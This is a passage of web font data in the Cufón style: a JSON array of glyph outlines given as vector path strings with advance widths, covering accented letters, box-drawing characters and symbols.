v11,4,22,12,22,24v0,36,-53,48,-88,30r9,-23v16,6,43,8,44,-10","w":280},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm136,-353r57,0r-74,69r-35,0","w":187},{"d":"45,-191r44,0r-46,96r19,95r-45,0r-19,-95","w":86},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0","w":256},{"d":"96,-265r47,0r-22,96r81,-9r-7,48r-78,-10r-21,210r-47,0r38,-210r-80,10r6,-48r78,9","w":201},{"d":"43,7r174,-272r30,0r-174,272r-30,0xm34,-262r99,0r-2,17r-77,119r-25,-16r62,-93r-61,0xm191,-99v-1,-46,91,-50,93,-4v0,14,-9,24,-26,31v49,23,13,75,-33,75v-52,0,-70,-61,-18,-77v-11,-6,-16,-14,-16,-25xm235,-86v10,0,16,-5,16,-13v0,-7,-4,-10,-12,-10v-17,0,-23,23,-4,23xm207,-39v2,23,43,18,42,-3v-1,-11,-8,-17,-19,-18v-12,0,-22,10,-23,21","w":302},{"d":"59,-259r49,0r41,104r73,-104r56,0r-110,156r-14,103r-49,0r15,-103xm51,-265r-17,67r-35,0r2,-67r50,0","w":264},{"d":"8,-191r46,0r37,113r66,-113r50,0r-150,261r-50,0r55,-96xm48,-295r57,0r32,69r-35,0","w":208},{"d":"48,-259r48,0r-29,215r80,0r-5,44r-129,0xm118,-259r44,0v-6,45,-11,69,-39,99r-15,-13v10,-13,17,-25,20,-35r-17,0","w":158},{"d":"46,-259r43,0r94,176r23,-176r48,0r-35,259r-42,0r-95,-178r-23,178r-47,0xm329,-177v30,0,53,25,53,55v0,36,-31,68,-68,68v-32,0,-55,-23,-55,-54v0,-35,34,-69,70,-69xm317,-84v33,2,49,-63,8,-63v-37,-3,-48,63,-8,63xm252,-31r121,0r-4,31r-121,0","w":397},{"d":"19,-142v0,-61,95,-70,120,-23r-22,36v-10,-13,-19,-25,-36,-25v-7,0,-15,5,-15,12v13,32,67,42,67,88v0,45,-58,75,-103,51v-10,-5,-22,-14,-35,-28r29,-34v13,17,27,26,43,26v11,1,21,-6,21,-15v-12,-31,-69,-43,-69,-88","w":158},{"d":"15,-120v-3,-105,129,-188,224,-121v11,8,22,18,32,31r-41,26v-20,-23,-35,-35,-71,-36v-52,-3,-95,48,-95,100v0,62,70,103,125,69v14,-8,25,-20,34,-36r-81,0r6,-46r131,0v-3,81,-56,139,-136,140v-73,1,-126,-54,-128,-127","w":302},{"d":"47,-259v77,-3,144,0,147,68r18,0r10,-71r47,0r-10,71v61,3,113,-21,141,26r-23,36v-13,-23,-39,-36,-51,-13v14,32,68,41,68,88v0,47,-61,75,-105,50v-10,-6,-21,-14,-33,-27r29,-34v13,17,27,26,43,26v10,1,21,-5,20,-15v-12,-36,-79,-43,-68,-97r-27,0r-20,151r-47,0r21,-151r-23,0v-22,33,-45,42,-108,42r-15,109r-49,0xm146,-187v0,-27,-28,-26,-56,-26r-8,58v44,-1,64,-3,64,-32","w":419},{"d":"133,-267v78,0,135,56,135,134v0,78,-57,134,-135,134v-77,0,-134,-57,-134,-134v0,-77,57,-134,134,-134xm133,-27v60,0,105,-43,107,-105v2,-58,-49,-107,-106,-107v-58,0,-110,50,-108,106v2,61,46,106,107,106xm164,-59v-12,-24,8,-64,-28,-57r-26,0r0,57r-32,0r0,-147v52,2,120,-13,116,43v-1,19,-4,24,-17,33v25,5,6,62,24,71r-37,0xm163,-161v0,-24,-31,-15,-53,-17r0,35v23,-1,53,7,53,-18","w":266},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156"},{"d":"106,-239v-93,0,-57,143,-64,239r-19,0v4,-111,-26,-262,83,-262v108,0,80,145,83,262r-19,0v-7,-96,29,-239,-64,-239","w":211},{"d":"121,-288r-17,67r-35,0r2,-67r50,0xm14,-241v-3,-27,47,-36,46,-6v2,27,-45,36,-46,6xm119,-240v-3,-27,47,-37,46,-7v3,28,-44,36,-46,7","w":151},{"d":"66,-259r44,0r44,181r89,-181r42,0r3,259r-45,0r-2,-155r-77,155r-37,0r-39,-162r-41,162r-47,0","w":323},{"d":"20,-189r176,0r0,119r-44,0r0,-75r-132,0r0,-44"},{"d":"34,0r-26,0r26,-191r47,0r-15,111r108,-111r25,0r-26,191r-48,0r16,-110xm200,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0"},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm115,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":230},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223","w":230},{"d":"54,-131v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54"},{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102","w":302},{"d":"9,-191r45,0r27,102r55,-102r19,0r27,102r55,-102r50,0r-104,191r-23,0r-26,-101r-54,101r-23,0","w":287},{"d":"13,-88v-7,-84,112,-147,160,-76r4,-32r43,0r-3,21v67,-54,168,3,149,94r-156,0v4,50,67,54,97,25r42,22v-25,38,-114,55,-152,17r-2,17r-43,0r3,-20v-15,17,-35,25,-59,25v-54,0,-80,-42,-83,-93xm107,-36v67,5,84,-116,13,-116v-35,-1,-60,29,-60,66v0,29,19,48,47,50xm319,-116v-6,-32,-48,-46,-78,-27v-9,6,-18,15,-25,27r103,0","w":388},{"d":"141,-171v1,15,-15,30,-30,30v-15,0,-29,-14,-29,-30v0,-16,14,-29,29,-29v15,0,30,14,30,29xm52,-10v-14,21,4,41,30,41v23,0,37,-11,43,-33r46,0v-6,47,-41,75,-94,77v-42,1,-74,-31,-77,-69v-4,-51,79,-67,80,-124r45,0v5,62,-44,79,-73,108","w":201},{"d":"18,-296r184,0r0,18r-184,0r0,-18","w":180},{"d":"28,-191r46,0r-25,191r-47,0xm5,-295r57,0r32,69r-35,0","w":86},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm88,-353r57,0r32,69r-35,0","w":230},{"d":"23,-259r45,0r14,168r80,-168r36,0r31,164r57,-164r47,0r-91,259r-40,0r-32,-171r-81,171r-43,0xm123,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm201,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":323},{"d":"142,-104v12,-37,-19,-61,-48,-41v-35,24,-28,95,-39,145r-47,0r25,-191r47,0r-3,20v30,-35,98,-34,111,10v15,-19,38,-34,68,-35v41,0,60,35,54,82r-15,114r-47,0r16,-125v-3,-46,-60,-23,-69,4v-9,26,-15,85,-20,121r-47,0","w":338},{"d":"7,-25v0,-16,13,-29,29,-29v16,0,30,14,30,29v0,15,-15,30,-30,30v-15,0,-29,-14,-29,-30","w":100},{"d":"125,-265v44,0,71,30,62,74r-47,0v4,-17,-4,-30,-21,-29v-31,3,-32,31,-24,67r57,0r-6,45r-49,0v0,31,-8,42,-19,65v26,3,53,11,60,-16r47,0v-10,36,-34,66,-74,66v-42,0,-75,-14,-116,0r6,-44v8,-3,17,-5,25,-6v15,-30,21,-35,24,-65r-39,0r6,-45r28,0v-20,-63,20,-112,80,-112","w":201},{"d":"59,-119v-19,1,-25,9,-41,20r0,-56v68,-47,120,53,181,-5r0,57v-48,32,-93,-7,-140,-16"},{"d":"52,-262r49,0r-21,133r-33,0r17,-106r-23,0xm53,7r173,-272r30,0r-173,272r-30,0xm263,-136r30,0r-14,86r14,0r-4,26r-14,0r-4,24r-29,0r4,-24r-66,0r4,-25xm256,-93r-38,43r32,0","w":302},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm202,-245v-36,41,-87,-8,-129,18r-16,-29v37,-36,92,9,131,-16","w":230},{"d":"10,-191r46,0r30,106r61,-106r51,0r-111,191r-23,0","w":201},{"d":"47,-259r128,0r-6,46r-80,0r-29,213r-49,0","w":166},{"d":"234,-259r-35,259r-49,0r26,-172r-122,172r-43,0r35,-259r49,0r-28,179r126,-179r41,0xm225,-327v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":244},{"d":"306,-249r0,254r-255,-127","w":356},{"d":"28,-265r240,0r0,335r-34,0r0,-304r-172,0r0,304r-34,0r0,-335","w":296},{"d":"12,-195v0,-38,29,-70,64,-70v31,0,52,26,52,59v0,36,-28,66,-64,66v-31,0,-52,-23,-52,-55xm94,-207v0,-14,-8,-26,-21,-26v-28,0,-39,62,-6,62v18,0,27,-17,27,-36","w":129},{"d":"335,-259r0,148r-31,0r0,-121r-48,121r-16,0r-47,-121r0,121r-31,0r0,-148r47,0r39,95r40,-95r47,0xm142,-259r0,26r-46,0r0,122r-32,0r0,-122r-46,0r0,-26r124,0","w":360},{"d":"140,-197v96,46,59,202,-50,202v-103,0,-75,-115,-63,-196r46,0r-14,114v0,25,12,37,37,37v33,0,55,-29,54,-61v0,-21,-14,-41,-40,-58"},{"d":"111,0v0,-25,17,-58,2,-75r-70,75r-64,0r109,-105r-69,-86r53,0r55,74r10,-74r48,0r-10,74r75,-74r58,0r-97,89r77,102r-59,0r-50,-76v-19,13,-14,50,-20,76r-48,0","w":300},{"d":"31,-191v1,-68,78,-100,130,-64v13,9,18,24,18,42r-47,0v-1,-19,-32,-17,-42,-5v-5,6,-9,15,-11,27r28,0r-5,41r-29,0r-21,150r-48,0r21,-150r-19,0r5,-41r20,0xm130,-191r48,0r-27,191r-48,0","w":187},{"d":"66,-259r44,0r44,181r89,-181r42,0r3,259r-45,0r-2,-155r-77,155r-37,0r-39,-162r-41,162r-47,0","w":323},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm124,-353r57,0r32,69r-35,0","w":302},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},{"d":"127,-195v76,-8,140,21,140,89v0,67,-41,103,-120,110r-8,66r-47,0r9,-66v-54,-5,-92,-33,-92,-88v0,-48,29,-85,86,-111r7,47v-56,23,-69,100,5,107xm168,-151r-15,110v76,5,96,-110,15,-110","w":286},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126xm187,-278r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":280},{"d":"152,7v2,60,-62,79,-119,62r16,-42v21,12,71,4,50,-21v-4,-2,-14,-7,-30,-10v-86,-16,-79,-120,-9,-149v-55,-42,-7,-117,67,-117v18,0,37,3,55,8r-19,42v-32,-10,-78,-10,-81,25v-2,25,40,27,73,25r-6,44v-51,-4,-98,5,-96,48v1,27,18,24,48,34v33,11,51,27,51,51","w":171},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116","w":237},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0xm78,-295r57,0r32,69r-35,0","w":230},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0","w":230},{"d":"84,-166r45,-23r-4,33r-46,23r-12,89r80,0r-5,44r-129,0r14,-106r-33,17r5,-34r32,-16r17,-120r48,0","w":158},{"d":"163,-265v39,0,61,12,83,33r4,-27r130,0r-6,46r-83,0r-7,54r83,0r-6,45r-83,0r-9,69r84,0r-7,45r-131,0r3,-21v-23,19,-46,27,-85,28v-75,2,-121,-50,-121,-120v0,-89,61,-152,151,-152xm235,-142v0,-44,-31,-78,-73,-77v-59,2,-100,44,-101,105v-1,45,31,75,74,75v55,0,100,-47,100,-103","w":381},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm124,-318v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm161,-309v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31","w":266},{"d":"27,-167v0,-16,13,-29,29,-29v16,0,30,14,30,29v0,15,-15,30,-30,30v-15,0,-29,-14,-29,-30xm26,-47r36,22r-48,63r-23,-14","w":100},{"d":"20,-194r0,-44r176,89r0,39r-176,90r0,-44r126,-65"},{"d":"57,-82v-2,48,65,57,94,26r42,21v-41,64,-182,50,-182,-50v0,-59,48,-112,107,-111v63,2,102,48,92,114r-153,0xm163,-116v-6,-33,-48,-46,-78,-27v-9,6,-16,16,-21,27r99,0","w":230},{"d":"23,-259r45,0r14,168r80,-168r36,0r31,164r57,-164r47,0r-91,259r-40,0r-32,-171r-81,171r-43,0","w":323},{"d":"47,-259r49,0r-12,88r84,-88r60,0r-113,119r89,140r-54,0r-73,-115r-16,115r-48,0xm129,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":223},{"d":"107,-230v-23,0,-28,12,-40,33r-24,-15v10,-30,30,-50,65,-50v48,0,64,43,64,96v0,81,-29,168,-109,170v-34,0,-56,-25,-55,-62v4,-71,59,-109,137,-108v0,-36,-9,-64,-38,-64xm48,-59v0,42,47,35,68,3v13,-19,22,-43,27,-77v-55,-3,-95,26,-95,74","w":177},{"d":"28,-191r46,0r-25,191r-47,0xm-12,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm66,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":86},{"d":"15,-191r152,0r-98,148r90,0r-6,43r-165,0r97,-147r-75,0xm108,-295r57,0r-74,69r-35,0","w":165},{"d":"11,-89v0,-82,106,-144,159,-80r3,-22r47,0r-21,153v11,119,-140,143,-194,71r41,-21v34,37,108,17,105,-35v-52,50,-140,12,-140,-66xm105,-43v67,0,84,-109,12,-109v-33,0,-60,28,-60,62v0,28,20,47,48,47xm207,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":237},{"d":"34,-191r112,0r-7,45r-63,0r-20,146r-48,0","w":141},{"d":"152,-136v62,38,37,136,-50,136r-90,0r35,-259v74,-4,135,5,135,69v0,24,-13,44,-30,54xm82,-156v39,6,61,-16,48,-47v-10,-10,-17,-11,-41,-11xm67,-46v45,9,91,-12,65,-51v-11,-17,-23,-14,-56,-15","w":208},{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0","w":256},{"d":"341,-79v-1,79,-72,84,-159,79r-46,-190r-99,190r-52,0r135,-259r49,0r28,98v78,-6,144,10,144,82xm227,-47v37,0,61,1,63,-32v2,-38,-40,-40,-81,-38","w":360},{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35"},{"d":"44,-259r50,0r36,80r57,-80r56,0r-91,128r59,131r-50,0r-39,-88r-63,88r-56,0r97,-136","w":244},{"d":"72,-259r77,0r-35,259r-47,0r28,-213r-38,0","w":201},{"d":"62,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":122},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50xm114,26v0,-10,-13,-7,-23,-8r10,-20r29,0r-3,7v11,4,22,12,22,24v0,36,-53,48,-88,30r9,-23v16,6,43,8,44,-10","w":230},{"d":"38,-265r46,0r-35,265r-47,0xm95,-353r57,0r-74,69r-35,0","w":86},{"d":"32,-259r146,0r-102,214r81,0r-6,45r-148,0r103,-213r-80,0xm130,-353r57,0r-74,69r-35,0","w":180},{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0","w":256},{"d":"196,-189v0,41,-26,65,-64,73r56,116r-50,0r-55,-113r-5,0r-15,113r-48,0r34,-259v78,-2,147,0,147,70xm84,-155v49,3,73,-12,59,-48v-12,-11,-21,-10,-51,-11","w":208},{"d":"238,-135v0,84,-49,139,-145,135r-81,0r35,-259v117,-8,191,23,191,124xm188,-134v0,-57,-35,-82,-98,-79r-23,168v80,5,121,-20,121,-89","w":252},{"d":"190,46r-34,0r-116,-312r34,0","w":230},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0","w":256},{"d":"143,-9v-54,33,-130,2,-115,-69r-20,6r-5,-43v10,-4,21,-8,30,-12v8,-81,19,-135,81,-135v56,0,77,71,38,112v-15,16,-38,34,-72,50v-4,29,-14,67,13,67v15,0,33,-8,56,-22xm131,-206v0,-19,-21,-23,-30,-7v-5,7,-10,27,-15,60v30,-18,45,-35,45,-53","w":172},{"d":"194,-189v0,62,-43,81,-118,80r-15,109r-49,0r35,-259v79,-3,147,1,147,70xm82,-155v48,2,74,-11,59,-47v-11,-12,-22,-11,-51,-11","w":201},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22","w":256},{"d":"9,-191r45,0r27,102r55,-102r19,0r27,102r55,-102r50,0r-104,191r-23,0r-26,-101r-54,101r-23,0xm180,-295r57,0r-74,69r-35,0","w":287},{"d":"45,7r174,-272r30,0r-174,272r-30,0xm54,-262r49,0r-22,133r-32,0r17,-106r-23,0xm191,-99v-1,-45,92,-50,93,-4v0,14,-9,24,-26,31v49,23,13,75,-33,75v-52,0,-70,-61,-18,-77v-11,-6,-16,-14,-16,-25xm236,-86v8,0,16,-5,15,-13v0,-7,-4,-10,-12,-10v-17,-2,-23,23,-3,23xm207,-39v2,23,43,18,42,-3v-1,-9,-8,-19,-19,-18v-12,0,-22,10,-23,21","w":302},{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234","w":256},{"d":"196,-64r0,44r-176,-90r0,-39r176,-89r0,44r-125,65"},{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0","w":256},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r26,-191r47,0r-3,19v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0"},{"d":"74,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":119},{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},{"d":"195,-119r0,35r-40,0r-13,84r-35,0r12,-84r-34,0r-12,84r-35,0r12,-84r-39,0r0,-35r45,0r5,-33r-39,0r0,-35r44,0r11,-78r35,0r-11,78r33,0r12,-78r35,0r-11,78r35,0r0,35r-40,0r-5,33r35,0xm129,-152r-34,0r-4,33r33,0"},{"d":"6,-187r183,0r0,36r-66,0r0,151r-51,0r0,-151r-66,0r0,-36","w":195},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm115,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":187},{"d":"133,-267v78,0,135,56,135,134v0,78,-57,134,-135,134v-77,0,-134,-57,-134,-134v0,-77,57,-134,134,-134xm133,-27v61,0,106,-43,107,-106v2,-58,-49,-108,-107,-106v-62,2,-107,45,-107,106v0,62,46,106,107,106xm93,-136v-8,51,67,79,79,28r31,0v-3,29,-31,54,-64,53v-44,0,-76,-35,-76,-80v0,-82,125,-111,140,-26r-31,0v-16,-50,-83,-24,-79,25","w":266},{"d":"19,-142v0,-61,95,-70,120,-23r-22,36v-10,-13,-19,-25,-36,-25v-7,0,-15,5,-15,12v13,32,67,42,67,88v0,45,-58,75,-103,51v-10,-5,-22,-14,-35,-28r29,-34v13,17,27,26,43,26v11,1,21,-6,21,-15v-12,-31,-69,-43,-69,-88xm61,26v0,-10,-13,-7,-23,-8r10,-20r29,0r-3,7v11,4,22,12,22,24v0,36,-53,48,-88,30r9,-23v16,6,43,8,44,-10","w":158},{"d":"12,-259r47,0r32,102r64,-102r54,0r-82,130r38,0r-4,30r-52,0r-3,20r52,0r-3,29r-53,0r-7,50r-48,0r6,-50r-49,0r3,-29r50,0r3,-20r-50,0r4,-30r38,0","w":201},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50xm148,-295r57,0r-74,69r-35,0","w":230},{"d":"133,-72v-4,-56,-104,-55,-100,-122v2,-37,32,-69,73,-70r3,-18r31,0r-4,20v24,8,37,17,52,36r-34,26v-16,-31,-81,-32,-73,13v29,35,102,46,98,112v-3,48,-32,77,-80,81r-7,46r-30,0r6,-46v-38,-8,-54,-23,-71,-56r43,-22v13,25,30,37,51,37v22,0,44,-16,42,-37","w":201},{"d":"11,-89v0,-82,106,-144,159,-80r3,-22r47,0r-21,153v11,119,-140,143,-194,71r41,-21v34,37,108,17,105,-35v-52,50,-140,12,-140,-66xm105,-43v67,0,84,-109,12,-109v-33,0,-60,28,-60,62v0,28,20,47,48,47","w":237},{"d":"37,-187r175,0r-10,35r-18,0r-46,152r-50,0r45,-151r-36,0r-46,151r-51,0r46,-150r-20,0","w":197},{"d":"150,-25v0,-15,14,-29,30,-29v16,0,29,13,29,29v0,16,-14,30,-29,30v-15,0,-30,-15,-30,-30xm30,-25v0,-15,14,-29,30,-29v16,0,29,13,29,29v0,16,-14,30,-29,30v-15,0,-30,-15,-30,-30xm270,-25v0,-15,14,-29,30,-29v16,0,29,13,29,29v0,16,-14,30,-29,30v-15,0,-30,-15,-30,-30","w":360},{"d":"15,-191r152,0r-98,148r90,0r-6,43r-165,0r97,-147r-75,0xm58,-242v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":165},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169","w":256},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126","w":280},{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-2,-78,-37,-78,-83v0,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},{"d":"20,-189r176,0r0,44r-176,0r0,-44xm20,-114r176,0r0,44r-176,0r0,-44"},{"d":"47,-259r42,0r94,176r24,-176r47,0r-35,259r-41,0r-95,-178r-24,178r-47,0","w":266},{"d":"217,-103v0,85,-112,147,-159,76r-4,27r-46,0r34,-265r47,0r-13,94v18,-16,30,-25,59,-25v49,-2,82,45,82,93xm111,-38v65,6,86,-116,13,-117v-67,-6,-86,116,-13,117","w":237},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm202,-275v-9,57,-141,73,-143,0r38,0v9,22,55,16,66,0r39,0","w":230},{"d":"51,-249r255,127r-255,127r0,-254","w":356},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm129,-328r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":230},{"d":"127,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":194},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},{"d":"116,0r-4,34r-45,0r4,-34r-63,0r26,-191r48,0r-20,145r69,0r20,-145r48,0r-26,191r-57,0"},{"d":"11,-81v0,-100,154,-160,205,-72r-43,22v-26,-35,-91,-24,-107,14r65,0r-5,41r-65,0v6,46,76,47,102,15r35,26v-48,66,-187,50,-187,-46","w":234},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r36,-265r47,0r-13,93v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0"},{"d":"16,-191r178,0r-6,45r-64,0r-19,146r-49,0r20,-146r-67,0","w":193},{"w":100},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm167,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":237},{"d":"23,34v-1,-36,28,-104,-26,-103r6,-42v89,-2,1,-166,141,-148r-6,43v-36,1,-35,1,-41,36v-10,57,-11,67,-45,91v34,18,18,69,18,111v0,14,10,16,32,15r-5,42v-45,1,-73,-5,-74,-45","w":122},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r26,-191r47,0r-3,19v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0xm143,-295r57,0r-74,69r-35,0"},{"d":"14,-112v0,-115,123,-190,223,-133r23,-25r21,18r-22,26v74,92,-2,233,-123,233v-26,0,-49,-5,-67,-16r-24,27r-21,-18r23,-27v-22,-22,-33,-50,-33,-85xm206,-208v-86,-47,-183,61,-126,144xm101,-47v84,37,175,-60,125,-142","w":302},{"d":"10,-191r46,0r30,106r6